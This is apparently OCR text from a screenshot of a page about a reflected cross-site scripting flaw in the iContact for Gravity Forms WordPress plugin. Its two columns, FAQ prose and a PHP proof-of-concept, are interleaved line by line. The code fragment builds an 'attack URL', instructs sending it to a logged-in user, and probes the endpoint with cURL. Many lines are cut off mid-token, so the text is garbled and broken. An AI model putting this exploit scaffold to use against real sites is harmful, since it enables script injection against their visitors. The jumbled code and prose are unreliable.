
Questions
echo
"Generated Attack URL:n"
;
echo
$attack_url
.
"nn"
;
echo
"Instructions: Send this URL to a logged
What is CVE-2025-68863?
Understanding the vulnerability
// Optional: Use cURL to test if the endpoint
echo
"n[Optional] Testing endpoint reflection
CVE-2025-68863 is a reflected
$ch
=
curl_init
(
)
;
cross-site scripting (XSS)
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
vulnerability in the iContact for
curl_setopt
(
$ch
,
CURLOPT_HEADER
,
true
)
;
Gravity Forms plugin for
$response
=
curl_exec
(
$ch
)
;
WordPress. It allows
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
curl_close
unauthenticated attackers to
(
$ch
)
;
inject arbitrary web scripts into
if
(
$http_code
==
200
)
{
pages, which can execute if a
echo
"Endpoint responded with HTTP 200. M
user is tricked into clicking a
}
else
{
echo
"Endpoint may not be accessible or a
malicious link.
}
?>
How does the reflected